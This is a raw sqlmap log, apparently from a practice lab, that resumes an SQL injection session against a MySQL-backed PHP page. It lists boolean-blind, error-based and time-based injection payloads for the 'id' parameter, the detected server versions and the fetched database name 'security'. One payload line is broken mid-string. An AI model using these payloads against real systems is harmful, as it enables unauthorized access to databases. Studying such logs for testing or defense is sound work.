 [*] starting @ 17:29:18 /2025-10-09/
[17:29:19] [INFO] resuming back-end DBMS 'mysql'
[17:29:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1--tamper=commentbeforeparentheses' AND 2040=2040 AND 'asdz'='asdz
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1--tamper=commentbeforeparentheses' AND GTID_SUBSET(CONCAT(0x716b716a71,(SELECT (ELT(7552=7552,1))),0x716a6
AND 'QihD'='QihD
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1--tamper=commentbeforeparentheses' AND (SELECT 5744 FROM (SELECT(SLEEP(5)))vJzN) AND 'lxnI'='lxnI
---
[17:29:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[17:29:19] [INFO] fetching current database
[17:29:19] [INFO] resumed: 'security'
current database: 'security'
[17:29:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.214.118.233'
[*] ending @ 17:29:19 /2025-10-09/